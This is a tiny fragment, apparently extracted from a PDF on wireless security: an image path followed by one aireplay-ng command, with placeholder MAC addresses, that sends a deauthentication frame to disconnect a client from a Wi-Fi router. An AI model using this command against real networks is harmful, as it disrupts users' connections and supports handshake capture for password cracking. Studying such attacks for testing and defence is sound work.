 aireplay-ng -0 1
-a ROUTER_MAC_ADDR
-c USER_MAC_ADDR
interface